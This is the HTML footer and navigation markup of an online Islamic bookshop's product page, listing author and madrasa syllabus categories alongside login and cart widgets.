															<img width="330" height="117" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20117'%3E%3C/svg%3E" class="attachment-large size-large wp-image-18303" alt="delivery" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" data-lazy-sizes="(max-width: 330px) 100vw, 330px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" /><noscript><img width="330" height="117" src="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png" class="attachment-large size-large wp-image-18303" alt="delivery" srcset="https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery.png 330w, https://progressivebooks.com.pk/wp-content/uploads/2021/09/delivery-150x53.png 150w" sizes="(max-width: 330px) 100vw, 330px" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-centered">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	Progressive Books <i class="fa fa-copyright"></i>  2021 CREATED BY <a href="https://devbeats.com"><strong><span style="color: red;font-size: 12px">DEVBEATS</span> - Digital Marketing Company</strong></a>.															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories-1" class="mobile-categories-menu wd-nav wd-nav-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18497 item-level-0 dropdown-load-ajax" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/" class="woodmart-nav-link"><span class="nav-link-text">Progressive Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18498 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hakeem-ul-ummat-mufti-ahmad-yar-khan-naeemi/" class="woodmart-nav-link">Hakeem Ul Ummat Mufti Ahmad Yar Khan Naeemi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18499 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/accessories/" class="woodmart-nav-link">Adeeb Shaheer Hazrat Shams Sadeeqi Barelvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18543 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/prof-muhammad-ijaz-janjua/" class="woodmart-nav-link">Prof. Muhammad Ijaz Janjua</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18500 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-saeed-ahmad-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Saeed Ahmad Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18549 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/dr-muhammad-arshad-masood-ashraf-chisti/" class="woodmart-nav-link">Dr Muhammad Arshad Masood Ashraf Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18571 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/hafiz-mufti-hamid-hussain-ul-qadri-al-shazli/" class="woodmart-nav-link">Hafiz Mufti Hamid Hussain Ul Qadri Al Shazli</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18591 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/molana-muhammad-yaseen-qasoori-naqshbandi/" class="woodmart-nav-link">Molana Muhammad Yaseen Qasoori Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22973 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-afzal-hussain-naqshbandi/" class="woodmart-nav-link">Allama Afzal Hussain Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22974 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/professor-muhammad-iqbal-mujaddi/" class="woodmart-nav-link">Professor Muhammad Iqbal Mujaddi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22975 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-muhammad-hamayoon-abbas-shams/" class="woodmart-nav-link">Dr Muhammad Hamayoon Abbas Shams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22976 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/mufti-doctor-karim-khan/" class="woodmart-nav-link">Mufti Doctor Karim Khan</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22977 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-allama-maulana-hafiz-shakeel-al-haq-chishti/" class="woodmart-nav-link">Hazrat Allama Maulana Hafiz Shakeel al Haq Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22978 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-molana-muhammad-sadeeq-hazarvi/" class="woodmart-nav-link">Hazrat Molana Muhammad Sadeeq Hazarvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22979 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-hamza-mufti-zafar-jabbar-chisti/" class="woodmart-nav-link">Abu Hamza Mufti Zafar Jabbar Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22980 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-alla-muhammad-muhay-ud-din-jahangir/" class="woodmart-nav-link">Abu Al Alla Muhammad Muhay Ud Din Jahangir</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22981 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/farooqi-qadri-m-a/" class="woodmart-nav-link">Farooqi Qadri (M.A)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22982 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/hazrat-allama-molana-ghulam-dastgeer-chisti-sialkoti/" class="woodmart-nav-link">Hazrat Allama Molana Ghulam Dastgeer Chisti Sialkoti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22983 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-abu-turab-muhammad-nasir-ul-din-nasir-madni/" class="woodmart-nav-link">Allama Abu Turab Muhammad Nasir Ul Din Nasir Madni</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22984 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-molana-mufti-muhammad-shafiq-fazil-bheera-sharif/" class="woodmart-nav-link">Allama Molana Mufti Muhammad Shafiq Fazil Bheera Sharif</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22985 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/molana-atif-saleem-naqshbandi/" class="woodmart-nav-link">Molana Atif Saleem Naqshbandi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22986 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-fayyaz-chisti/" class="woodmart-nav-link">Mufti Muhammad Fayyaz Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22987 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-abu-al-fareed-muhammad-zia-ullah-chishti/" class="woodmart-nav-link">Allama Abu Al Fareed Muhammad Zia Ullah Chishti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22988 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/tafseer-abbas/" class="woodmart-nav-link">Tafseer Abbas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22989 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/allama-mufti-muhammad-allah-baksh-qadari-tonswi/" class="woodmart-nav-link">Allama Mufti Muhammad Allah Baksh Qadari Tonswi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22990 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-amjad-ali-qadri/" class="woodmart-nav-link">Allama Amjad Ali Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22991 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-ghani-allama-faryad-hussain-rizvi/" class="woodmart-nav-link">Abu Al Ghani Allama Faryad Hussain Rizvi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22992 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" class="woodmart-nav-link">Al Hafiz Al Qadri Maulana Ghuam Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22993 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/mufti-muhammad-irfan-qadri/" class="woodmart-nav-link">Mufti Muhammad Irfan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22994 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sheikh-ul-hadees-allama-abdul-mustafa-aazmi/" class="woodmart-nav-link">Sheikh Ul Hadees Allama Abdul Mustafa Aazmi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23282 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/progressive-publications/professor-dr-sahibzada-sajid-rahman/?v=ef7ad2cb6232" class="woodmart-nav-link">Professor Dr. Sahibzada Sajid Rahman</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22995 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/hazrat-sultan-bahu/" class="woodmart-nav-link">Hazrat Sultan Bahu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22996 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" class="woodmart-nav-link"><span class="nav-link-text">Islam Book Depot Publications</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22997 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/allama-aalim-faqqri/" class="woodmart-nav-link">Allama Aalim Faqqri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22998 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/sayyad-zeeshan-nizami/" class="woodmart-nav-link">Sayyad Zeeshan Nizami</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-18425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18425 item-level-0" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-18420" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18420 item-level-0" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-18417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18417 item-level-0" ><a href="https://progressivebooks.com.pk/donate/" class="woodmart-nav-link"><span class="nav-link-text">Donate</span></a></li>
<li id="menu-item-18418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18418 item-level-0" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
<li id="menu-item-18431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431 item-level-0" ><a href="https://progressivebooks.com.pk/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li>
<li id="menu-item-18419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18419 item-level-0" ><a href="https://progressivebooks.com.pk/how-to-pay/" class="woodmart-nav-link"><span class="nav-link-text">How To Pay</span></a></li>
<li id="menu-item-18339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18339 item-level-0" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://progressivebooks.com.pk/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://progressivebooks.com.pk/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://progressivebooks.com.pk/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading widget-heading">
					<h3 class="title widget-title">Sign in</h3>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>

				<div class="woocommerce-notices-wrapper"></div>
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="84dc6306ea" /><input type="hidden" name="_wp_http_referer" value="/product/sharah-shikwa-jawab-e-shikwa-%D8%B4%D8%B1%D8%AD-%D8%B4%DA%A9%D9%88%DB%81-%D8%AC%D9%88%D8%A7%D8%A8-%D8%B4%DA%A9%D9%88%DB%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" />											<input type="hidden" name="redirect" value="https://progressivebooks.com.pk/product/sharah-shikwa-jawab-e-shikwa-%d8%b4%d8%b1%d8%ad-%d8%b4%da%a9%d9%88%db%81-%d8%ac%d9%88%d8%a7%d8%a8-%d8%b4%da%a9%d9%88%db%81al-hafiz-al-qadri-maulana-ghuam-hassan-qadri/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://progressivebooks.com.pk/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://progressivebooks.com.pk/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://progressivebooks.com.pk/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
			<a href="https://progressivebooks.com.pk/wishlist/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-design-5 wd-tools-element cart-widget-opener" title="My cart">
			<a href="https://progressivebooks.com.pk/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://progressivebooks.com.pk/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
					
				
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
